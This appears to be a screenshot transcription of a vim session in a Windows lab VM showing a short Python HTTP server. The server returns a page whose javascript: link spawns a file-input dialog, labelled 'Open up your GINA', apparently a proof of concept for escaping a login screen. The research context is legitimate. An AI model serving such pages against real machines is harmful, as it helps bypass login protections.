 40:1:V:httpd.py -
win10_unsafe_v2 on QEMU/KVM
adselfpwnplus >
1 #!/usr/bin/env python3
2
3 from http.server import BaseHTTPRequestHandler, HTTPServer
4
5 # HTTPRequestHandler class
6 class CustomRequestHandler(BaseHTTPRequestHandler):
7
8   # GET
9   def do_GET(self):
10         # Send response status code
11         self.send_response(200)
12
13         # Send headers
14         self.send_header('Content-type','text/html')
15         self.end_headers()
16
17         # Send message back to client
18         message = "<html><body><a href=\"javascript:document.write('<input/type=file>')\">O
pen up your GINA</a></body></html>"
19         # Write content as utf-8 data
20         self.wfile.write(bytes(message, "utf8"))
21         print("done")
22         return
23
24 def run():
25   print('starting server...')
26
27   # Server settings
28   # Choose port 8080, for port 80, which is normally used for a http server, you need root
access
29   server_address = ('13.33.37.1', 8888)
30   httpd = HTTPServer(server_address, CustomRequestHandler)
31   print('running server...')
32   httpd.serve_forever()
33
34
35 run()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
29,30 urmum All